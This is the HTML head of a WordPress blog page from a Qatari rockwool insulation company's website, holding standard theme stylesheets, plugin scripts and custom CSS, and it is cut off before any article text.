

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/why-is-it-so-popular/
body_size: 16239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Why is it So Popular? &ndash; Qatar Rockwool and Mineral Fibers</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="/why-is-it-so-popular/">
<link rel="alternate" hreflang="x-default" href="/why-is-it-so-popular/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Why is it So Popular? Comments Feed" href="/why-is-it-so-popular/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1193"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/why-is-it-so-popular/">
<link rel="shortlink" href="/?p=1193">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fwhy-is-it-so-popular%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fwhy-is-it-so-popular%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><link rel="pingback" href="/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
